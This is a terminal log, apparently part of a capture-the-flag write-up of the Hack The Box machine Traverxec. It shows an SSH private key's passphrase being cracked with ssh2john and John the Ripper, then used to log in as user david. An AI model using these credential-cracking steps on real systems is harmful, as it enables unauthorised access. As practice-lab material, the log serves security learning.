 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ vim id_rsa 130 ⨯
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ ssh david@10.10.10.165 -i id_rsa
Enter passphrase for key 'id_rsa':
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ ssh2john id_rsa > hash.txt 130 ⨯
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
er (id_rsa)
1g 0:00:00:00 DONE 2/3 (2022-09-03 13:27) 1.515g/s 18663p/s 18663c/s 18663C/s frodo..pumpkin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ ssh david@10.10.10.165 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$ id
uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
david@traverxec:~$